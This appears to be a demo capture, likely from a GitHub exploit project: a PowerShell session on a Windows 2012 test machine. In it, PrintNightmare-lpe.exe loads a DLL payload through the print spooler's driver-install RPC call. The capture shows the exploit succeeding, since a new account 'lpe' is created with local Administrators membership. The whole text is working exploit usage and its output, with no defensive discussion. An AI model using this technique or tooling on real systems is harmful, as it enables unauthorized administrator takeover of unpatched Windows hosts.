 PS C:\Users\ac\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Users\ac\Desktop> net user
User accounts for \\WIN2012-TEST
-------------------------------------------------------------------------------
ac                       Administrator            Guest
The command completed successfully.
PS C:\Users\ac\Desktop> .\PrintNightmare-lpe.exe C:\Users\ac\Desktop\adduser.dll
[+] PayloadDllPath:C:\Users\ac\Desktop\adduser.dll
[+] PayloadName:adduser.dll
[+] RpcBindingFromStringBindingW ok!
[+] RpcBindingSetAuthInfoExW ok!
[+] DriverPath:C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_59246c3ac1bd3f2a\Amd64\mxdwdrv.dll
[+] RpcAsyncAddPrinterDriver result:0
[+] Try to load Payload
[*] Successful!!!
PS C:\Users\ac\Desktop> net user
User accounts for \\WIN2012-TEST
-------------------------------------------------------------------------------
ac                       Administrator            Guest
lpe
The command completed successfully.
PS C:\Users\ac\Desktop> net user lpe
User name                    lpe
Full Name                    lpe
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            7/7/2021 12:01:04 AM
Password expires             Never
Password changeable          7/7/2021 12:01:04 AM
Password required            Yes
User may change password     No
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *None
The command completed successfully.